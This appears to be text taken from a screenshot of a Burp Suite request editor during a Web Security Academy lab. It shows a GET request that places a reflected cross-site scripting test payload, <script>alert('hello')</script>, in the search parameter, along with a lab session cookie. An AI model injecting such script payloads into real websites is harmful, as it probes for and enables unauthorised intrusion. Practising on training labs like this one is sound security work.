 Edited request
Pretty Raw Hex
\n
1 GET /?search=<script>alert('hello')</script> HTTP/2
2 Host: 0a0500a00316e02b80fa1c1700a80074.web-security-academy.net
3 Cookie: session=QD8h8jaPWP8ieDxnUqFcxCtTrsOHKVsy
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0500a00316e02b80fa1c1700a80074.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18